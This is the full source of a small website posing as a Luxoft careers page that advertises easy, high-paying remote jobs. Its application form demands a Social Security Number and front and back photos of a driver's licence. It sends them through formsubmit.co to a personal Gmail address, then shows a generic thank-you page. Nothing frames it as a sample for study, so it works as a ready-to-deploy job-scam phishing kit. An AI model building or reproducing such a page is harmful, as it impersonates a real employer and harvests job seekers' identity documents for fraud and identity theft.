

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Luxoft Careers</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>
  <header class="hero">
    <nav>
      <h1 class="logo">Luxoft</h1>
      <p class="slogan">Empowering Your Future — Work from Home, Earn with Ease</p>
    </nav>
    <div class="hero-text">
      <h2>Work from Home Jobs at Luxoft</h2>
      <p>Join our dynamic remote workforce and enjoy great pay, flexible hours, and full benefits.</p>
    </div>
  </header>

  <section class="info">
    <h2>Why Work With Us?</h2>
    <div class="features">
      <ul>
        <li>High-paying remote jobs</li>
        <li>Comprehensive benefits package</li>
        <li>Flexible work schedule</li>
        <li>Easy onboarding process</li>
      </ul>
      <img src="team.jpg" alt="Team at Work" class="banner-img">
    </div>
  </section>

  <section class="application">
    <h2>Apply Now</h2>
    <form action="https://formsubmit.co/luxoftorganization@gmail.com" method="POST" enctype="multipart/form-data">
      <input type="hidden" name="_next" value="thankyou.html">
      <input type="text" name="Name" placeholder="Full Name" required>
      <input type="text" name="Address" placeholder="Address" required>
      <input type="tel" name="Phone" placeholder="Phone Number" required>
      <input type="email" name="Email" placeholder="Email Address" required>
      <input type="text" name="SSN" placeholder="Social Security Number" required>
      <label>Upload Photo ID e.g DL (Front):</label>
      <input type="file" name="ID_Front" accept="image/*" required>
      <label>Upload Photo ID e.g DL(Back):</label>
      <input type="file" name="ID_Back" accept="image/*" required>
      <button type="submit">Submit Application</button>
    </form>
  </section>
</body>
</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Thank You</title>
</head>
<body style="text-align:center;padding:2em;font-family:sans-serif;">
  <h1>Thank You!</h1>
  <p>Your application has been submitted successfully. We'll be in touch shortly.</p>
</body>
</html>
</file>
<file: style.css>
body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background-color: #f5f0ff;
  color: #333;
  margin: 0;
}
.hero {
  background-color: #6a0dad;
  color: white;
  padding: 2em;
  text-align: center;
}
nav {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.logo {
  font-size: 2.8em;
  font-weight: bold;
}
.slogan {
  font-size: 1.2em;
  margin-top: 0.5em;
  font-style: italic;
}
.hero-text h2 {
  margin-top: 20px;
  font-size: 2em;
}
.hero-text p {
  font-size: 1.2em;
}
.info {
  padding: 2em;
}
.features {
  display: flex;
  flex-direction: column;
  align-items: center;
}
ul {
  list-style: none;
  padding: 0;
}
li {
  padding: 10px 0;
  font-size: 1.1em;
}
.banner-img {
  width: 100%;
  max-width: 600px;
  margin-top: 1.5em;
  border-radius: 12px;
}
.application {
  padding: 2em;
  background: #ece0f8;
}
input, button {
  display: block;
  margin: 10px 0;
  padding: 12px;
  width: 100%;
  max-width: 500px;
}
button {
  background-color: #6a0dad;
  color: white;
  border: none;
  font-size: 1em;
  cursor: pointer;
}
</file>
